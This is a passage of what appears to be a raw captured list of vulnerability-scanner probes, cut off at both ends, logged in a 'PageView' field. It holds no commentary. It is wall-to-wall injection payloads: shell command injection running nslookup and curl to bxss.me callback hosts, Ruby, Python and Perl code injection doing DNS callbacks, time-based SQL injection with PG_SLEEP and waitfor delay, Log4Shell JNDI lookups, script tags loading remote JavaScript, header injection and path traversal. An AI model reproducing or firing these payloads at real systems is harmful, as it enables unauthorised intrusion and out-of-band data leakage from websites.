href=\"https:\/\/hitvekixwmqqb.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(122).concat(90).concat(106).concat(66)+(require'socket'\nSocket.gethostbyname('hitjd'+'bopzjidt11da4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(88).concat(119).concat(82)+(require'socket'\nSocket.gethostbyname('hitdk'+'lvqpwnrw51a7e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(100).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitfc\"+\"mwantvulb1559.bxss.me.\")[3].to_s)+\"","AcuStart.vuwmu.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitoevnkkzfkjd88ab.\"+\"bxss.me\")+'","PageView'||sleep(27*1000)*xxswws||'","PageView'&&sleep(27*1000)*eomhdp&&'","PageView\"&&sleep(27*1000)*fcrihv&&\"","PageView\"||sleep(27*1000)*wxghyq||\"","rnouxf","ACUSTARTwhgsor","gethostbyname(lc('hithj'.'rypxewzydcee2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(98).chr(79)","\".gethostbyname(lc(\"hitbe\".\"teaezfcxcb902.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(76).chr(98).chr(85).\"","'.gethostbyname(lc('hitfb'.'seshbatf89c87.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(67).chr(122).chr(76).'","AcuStartwaayuAcuEnd","1282186\/..\/..\/xxx\\..\\..\\196795","|(nslookup${IFS}-q${IFS}cname${IFS}hitxvipsamjuj2734b.bxss.me||curl${IFS}hitxvipsamjuj2734b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&`'","PageView&n976888=v988206",";(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)|(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)&(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)","${9999169+9999691}","Zko0TFZqNHU=","`(nslookup -q=cname hitjnttjtqtoz8da10.bxss.me||curl hitjnttjtqtoz8da10.bxss.me)`","|(nslookup -q=cname hitdcauoekrtvbf28b.bxss.me||curl hitdcauoekrtvbf28b.bxss.me)","&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&'\\\"`0&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&`'","AcuStartsskpb${}AcuEnd","$(nslookup -q=cname hitrpqiqaprtl71a96.bxss.me||curl hitrpqiqaprtl71a96.bxss.me)","&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&'\\\"`0&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&`'","file:\/\/\/749346\/060960","1749346\/..\/..\/xxx\\..\\..\\060960","(nslookup -q=cname hitexfejjziqa56c88.bxss.me||curl hitexfejjziqa56c88.bxss.me))","|echo ubykcu$()\\ hdetku\\nz^xyu||a #' |echo ubykcu$()\\ hdetku\\nz^xyu||a #|\" |echo ubykcu$()\\ hdetku\\nz^xyu||a #","echo udzsio$()\\ vibpho\\nz^xyu||a #' &echo udzsio$()\\ vibpho\\nz^xyu||a #|\" &echo udzsio$()\\ vibpho\\nz^xyu||a #","&echo aosdzy$()\\ rvybdi\\nz^xyu||a #' &echo aosdzy$()\\ rvybdi\\nz^xyu||a #|\" &echo aosdzy$()\\ rvybdi\\nz^xyu||a #","704761'\"^|;\u003C>624961","\u0040\u0040W94Ve","1AcuStart928940 134462AcuEnd","-1 or AcuStart461122=243657AcuEnd","1AcuStart810010'\"189817AcuEnd","PageView5iYttza6')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewTnV9qiXf') OR 991=(SELECT 991 FROM PG_SLEEP(15))--","PageViewK8EAFrQc'; waitfor delay '0:0:15' --","PageViewVESSvYxf' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","1AcuStart323337 129812AcuEnd","s8TyLSL9","to\u0040example.com>\u00250d\u00250abcc:009365.2322-661.2322.1864b.19984.2\u0040bxss.me","rijOCDXs: HhPf1Rr5","-1 or AcuStart759802=839889AcuEnd","1AcuStart761662'\"760937AcuEnd","PageView\u00250abcc:009365.2322-660.2322.1864b.19984.2\u0040bxss.me","kibtqvnwsv\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9315408*9100628)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-646&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9315408*9100628)+'","response.write(9315408*9100628)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-635.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitusofvxfkbcbc861${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjubhqcpuxk.bxss.me\/}","1vZoFvhaO","PageView0'XOR(if(now()=sysdate(),sleep(8.398),0))XOR'Z","PageView9003334","'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9446)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5934.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbiuogyjich49dac${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqmvvjbqtvy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5926&h=4-01fde-2&\">\u003C\/script>","PageView9900648","'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9351)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9148)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5910&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5908.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittszcnscwhf4ffcc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrguuqwxxzp.bxss.me\/}","\u0040\u0040XXXAL","PageViewnc1R1X24')) OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewt2VWI4dd') OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewc7uKtehR' OR 515=(SELECT 515 FROM PG_SLEEP(15))--","PageViewdM21pAtu'; waitfor delay '0:0:15' --","\u0040\u0040SXjZL","PageViewKLvengnD')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--","PageViewxGeoPWip') OR 730=(SELECT 730 FROM PG_SLEEP(15))--","PageViewJT3pEKvL' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView9ItEFGZf'; waitfor delay '0:0:15' --","\u0040\u004084MH9","PageViewxX3Lz8f9')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","PageView12B5K6uj') OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView8BisikxM' OR 602=(SELECT 602 FROM PG_SLEEP(15))--","PageViewoWqNsRpp'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6.708),0))XOR'Z","PageView9001662","'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9434)\u003C\/ScRiPt>","PageViewb478bf1da8PageView","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1700&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1697.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbxznicvove12b28${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitklvxqrivqn.bxss.me\/}","PageView9687877","'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9579)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1686.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitezsatfouks820e9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxwcwoqojwx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1682&h=4-01fde-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.119791953.6c7bad.a01.lol:11979\/PageView","PageView9388323","'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9238)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9147)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1655.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithdwgbppazc88b4b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturnyrvejyc.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1646&h=4-01fde-2&\">\u003C\/script>","1xxeMnD2O","PageViewb9f9b5d039PageView","PageViewdedddd13daPageView","e53ca8d9b8","http:\/\/news.remitly.com\u0040body.577454562.9cf4c4.a01.lol:57745\/PageView","eefe02e36c","http:\/\/news.remitly.com\u0040body.35473a5df.5afec7.a3a.lol:35473\/PageView","21.957891e5ecd84b3421.957891","PageViewace1dea056PageView","PageViewf9b683e0e1PageView","PageViewcr69kWgJ'; waitfor delay '0:0:15' --","\u0040\u0040U1E8D","PageViewPdGKaeQE')) OR 69=(SELECT 69 FROM PG_SLEEP(15))--","PageViewwcgzhYwj') OR 707=(SELECT 707 FROM PG_SLEEP(15))--","PageViewaAlbjGcs' OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewV1RDz8CI'; waitfor delay '0:0:15' --","\u0040\u00409vw3L","PageViewwMq0WUkV')) OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageView1JZ4vh0J') OR 74=(SELECT 74 FROM PG_SLEEP(15))--","PageViewqn7ZQxsP' OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewz3TLJ4WH'; waitfor delay '0:0:15' --","PageView9024490","'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9381)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitstpqhjlxil25492.bxss.me||curl${IFS}hitstpqhjlxil25492.bxss.me)",";(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)|(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)&(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)","&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&'\\\"`0&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&`'","`(nslookup -q=cname hitavgbxwucqwe7f13.bxss.me||curl hitavgbxwucqwe7f13.bxss.me)`","|(nslookup -q=cname hitvrwekgtbdve3305.bxss.me||curl hitvrwekgtbdve3305.bxss.me)","&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&'\\\"`0&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&`'","$(nslookup -q=cname hitrstatrnoit02808.bxss.me||curl hitrstatrnoit02808.bxss.me)","(nslookup -q=cname hitijafvpskcl0349f.bxss.me||curl hitijafvpskcl0349f.bxss.me))","|echo hqnara$()\\ nfxtei\\nz^xyu||a #' |echo hqnara$()\\ nfxtei\\nz^xyu||a #|\" |echo hqnara$()\\ nfxtei\\nz^xyu||a #","&echo khyerw$()\\ oweait\\nz^xyu||a #' &echo khyerw$()\\ oweait\\nz^xyu||a #|\" &echo khyerw$()\\ oweait\\nz^xyu||a #","echo eudlvz$()\\ zyscnx\\nz^xyu||a #' &echo eudlvz$()\\ zyscnx\\nz^xyu||a #|\" &echo eudlvz$()\\ zyscnx\\nz^xyu||a #","4v1Huali: z2muAOih","7Huq2bD0","PageView9050989","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9843)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9126)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigbfbeneey33534.bxss.me||curl${IFS}hitigbfbeneey33534.bxss.me)",";(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)|(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)&(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)","`(nslookup -q=cname hitrekpfrwqgd46f49.bxss.me||curl hitrekpfrwqgd46f49.bxss.me)`","|(nslookup -q=cname hiteeajzcrxsiab6c5.bxss.me||curl hiteeajzcrxsiab6c5.bxss.me)","&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&'\\\"`0&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&`'","&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&'\\\"`0&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&`'","$(nslookup -q=cname hitlgajbilvjob7c84.bxss.me||curl hitlgajbilvjob7c84.bxss.me)","(nslookup -q=cname hitsofxrynalq61cc0.bxss.me||curl hitsofxrynalq61cc0.bxss.me))","&echo vvtkax$()\\ hlnqyb\\nz^xyu||a #' &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #|\" &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #","|echo bzmuck$()\\ qxcxmp\\nz^xyu||a #' |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #|\" |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #","echo anpfkp$()\\ gdjdmg\\nz^xyu||a #' &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #|\" &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #","B2E1g72P: 81HZgTNN","IyolfY65","\u0040\u0040HEDrC","PageViewCqv5tVjH')) OR 884=(SELECT 884 FROM PG_SLEEP(15))--","PageView8pSM8p15') OR 114=(SELECT 114 FROM PG_SLEEP(15))--","PageView9676995","'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9210)\u003C\/ScRiPt>","PageView4PqJmtwL' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageViewEZHBfP2A'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitptbpioyguiffca7.bxss.me||curl${IFS}hitptbpioyguiffca7.bxss.me)",";(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)|(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)&(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&`'","|(nslookup -q=cname hitxyzqhglpth004ab.bxss.me||curl hitxyzqhglpth004ab.bxss.me)","&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&`'","`(nslookup -q=cname hitkjlfwueleb42f16.bxss.me||curl hitkjlfwueleb42f16.bxss.me)`","&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&'\\\"`0&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&`'","$(nslookup -q=cname hitsiaxybgzwgb907b.bxss.me||curl hitsiaxybgzwgb907b.bxss.me)","(nslookup -q=cname hitanswypwchq1836d.bxss.me||curl hitanswypwchq1836d.bxss.me))","|echo gybaem$()\\ mypwgh\\nz^xyu||a #' |echo gybaem$()\\ mypwgh\\nz^xyu||a #|\" |echo gybaem$()\\ mypwgh\\nz^xyu||a #","&echo faidmm$()\\ sdrxme\\nz^xyu||a #' &echo faidmm$()\\ sdrxme\\nz^xyu||a #|\" &echo faidmm$()\\ sdrxme\\nz^xyu||a #","echo fcnizm$()\\ vhanad\\nz^xyu||a #' &echo fcnizm$()\\ vhanad\\nz^xyu||a #|\" &echo fcnizm$()\\ vhanad\\nz^xyu||a #","P7uraoIy: v6yqzGgU","a62JN9b6","\u0040\u00408zckp","PageViewbuHrt8Co')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewCpmiavaZ') OR 591=(SELECT 591 FROM PG_SLEEP(15))--","PageViewz6bsqPMP' OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageView8qJocf1a'; waitfor delay '0:0:15' --","PageView9451521","|(nslookup${IFS}-q${IFS}cname${IFS}hitwqqonnlzjl0473c.bxss.me||curl${IFS}hitwqqonnlzjl0473c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&`'","'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9195)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9022)\u003C\/ScRiPt>",";(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)|(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)&(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)","`(nslookup -q=cname hitxqgqjlgvbx5a22a.bxss.me||curl hitxqgqjlgvbx5a22a.bxss.me)`","|(nslookup -q=cname hitrpavmhntff1199e.bxss.me||curl hitrpavmhntff1199e.bxss.me)","&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&`'","&nslookup -q=cname hitlavycnefemefccc.bxss.me&'\\\"`0&nslookup -q=cname hitlavycnefemefccc.bxss.me&`'","$(nslookup -q=cname hitdmxsbedcvo22119.bxss.me||curl hitdmxsbedcvo22119.bxss.me)","(nslookup -q=cname hitzbrisrletgc5b82.bxss.me||curl hitzbrisrletgc5b82.bxss.me))","\u0040\u0040KQpN8","|echo knjrqh$()\\ ytdadz\\nz^xyu||a #' |echo knjrqh$()\\ ytdadz\\nz^xyu||a #|\" |echo knjrqh$()\\ ytdadz\\nz^xyu||a #","&echo kldali$()\\ oasbwy\\nz^xyu||a #' &echo kldali$()\\ oasbwy\\nz^xyu||a #|\" &echo kldali$()\\ oasbwy\\nz^xyu||a #","echo sotsll$()\\ jzgdgn\\nz^xyu||a #' &echo sotsll$()\\ jzgdgn\\nz^xyu||a #|\" &echo sotsll$()\\ jzgdgn\\nz^xyu||a #","PageVieweZihqh9Q')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","3v0TPA3f: 7mtxIg79","6OEy7Td9","PageView9340024","'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9580)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9970)\u003C\/ScRiPt>","PageViewIzOM2ghZ') OR 732=(SELECT 732 FROM PG_SLEEP(15))--","PageViewRzE8VSzI' OR 614=(SELECT 614 FROM PG_SLEEP(15))--","PageViewA6Rle6zm'; waitfor delay '0:0:15' --","\u0040\u0040VV9Q1","PageViewYBK0460x')) OR 409=(SELECT 409 FROM PG_SLEEP(15))--","PageViewmF8GgUKY') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageViewwdltb7AZ' OR 101=(SELECT 101 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&`'",";(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)|(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)&(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitsyybagpiwcf0a90.bxss.me||curl${IFS}hitsyybagpiwcf0a90.bxss.me)","`(nslookup -q=cname hitgqyxkduuuc8d694.bxss.me||curl hitgqyxkduuuc8d694.bxss.me)`","|(nslookup -q=cname hitefblnnwfvwe6bc9.bxss.me||curl hitefblnnwfvwe6bc9.bxss.me)","&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&'\\\"`0&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&`'","&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&'\\\"`0&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&`'","PageViewDuUSJZ3Z'; waitfor delay '0:0:15' --","$(nslookup -q=cname hitxydbxpdyyr52cac.bxss.me||curl hitxydbxpdyyr52cac.bxss.me)","(nslookup -q=cname hitwyhgohzwwva414c.bxss.me||curl hitwyhgohzwwva414c.bxss.me))","|echo vwivns$()\\ zpxjuv\\nz^xyu||a #' |echo vwivns$()\\ zpxjuv\\nz^xyu||a #|\" |echo vwivns$()\\ zpxjuv\\nz^xyu||a #","&echo fzlrto$()\\ xkqdxz\\nz^xyu||a #' &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #|\" &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #","echo bjiwns$()\\ qfxboa\\nz^xyu||a #' &echo bjiwns$()\\ qfxboa\\nz^xyu||a #|\" &echo bjiwns$()\\ qfxboa\\nz^xyu||a #","LZr7DQgC: b4Hm0ngM","OxHwFTKE","\u0040\u004085Y1v","PageViewn2OGquLo')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuqodjmnyk4b015.bxss.me||curl${IFS}hithuqodjmnyk4b015.bxss.me)","`(nslookup -q=cname hitrvytfrmhzhb0130.bxss.me||curl hitrvytfrmhzhb0130.bxss.me)`",";(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)|(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)&(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)","|(nslookup -q=cname hitaojisrpyoce0c38.bxss.me||curl hitaojisrpyoce0c38.bxss.me)","&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&'\\\"`0&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&`'","PageViewSjGMZvuJ') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&'\\\"`0&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&`'","$(nslookup -q=cname hitxqqoewjwaca4bff.bxss.me||curl hitxqqoewjwaca4bff.bxss.me)","(nslookup -q=cname hitqlkepcwcswc6e92.bxss.me||curl hitqlkepcwcswc6e92.bxss.me))","|echo tyiysy$()\\ dseldh\\nz^xyu||a #' |echo tyiysy$()\\ dseldh\\nz^xyu||a #|\" |echo tyiysy$()\\ dseldh\\nz^xyu||a #","&echo gipxyi$()\\ uhnkfe\\nz^xyu||a #' &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #|\" &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #","echo kieycr$()\\ sndald\\nz^xyu||a #' &echo kieycr$()\\ sndald\\nz^xyu||a #|\" &echo kieycr$()\\ sndald\\nz^xyu||a #","PageView9970268","'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9901)\u003C\/ScRiPt>","\u0040\u0040JQtR6","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9085)\u003C\/ScRiPt>","PageViewpqH7XpDT' OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewOA4EO3EI'; waitfor delay '0:0:15' --","xeix5Z9R","JRhUMacP: 4icCkD8q","PageViewrruETprt')) OR 853=(SELECT 853 FROM PG_SLEEP(15))--","PageViewZAJVv8MZ'; waitfor delay '0:0:15' --","PageViewDZXwJItZ') OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageViewJ9w3V7sh' OR 480=(SELECT 480 FROM PG_SLEEP(15))--","PageView9011203","PageViewHgvU3Vz5'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9962)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9047)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteiqumjgilv6f0f8.bxss.me||curl${IFS}hiteiqumjgilv6f0f8.bxss.me)",";(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)|(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)&(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)","`(nslookup -q=cname hitjvyspwrjoo9a1a6.bxss.me||curl hitjvyspwrjoo9a1a6.bxss.me)`","|(nslookup -q=cname hitdkpulaevpc8e9c1.bxss.me||curl hitdkpulaevpc8e9c1.bxss.me)","&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl 